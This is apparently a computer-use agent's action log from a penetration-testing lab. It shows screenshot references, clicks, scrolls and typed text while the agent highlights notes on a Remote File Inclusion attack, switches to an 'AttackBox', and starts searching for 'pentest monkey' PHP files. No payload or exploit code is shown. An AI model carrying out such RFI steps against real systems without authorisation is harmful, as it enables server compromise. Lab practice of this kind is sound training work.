
Highlight the lines about trying an RFI attack and including PHP pages, then move to the AttackBox.
left_click_drag(969, 486, 1225, 486)
scroll(153, 575, "down", 3)

left_click_drag(105, 412, 559, 412)

key("alt+Tab")

Search the web for 'pentest monkey' in a new tab.
left_click(518, 20)

left_click(541, 61)
type("php fil")
type("e ")
type("in")
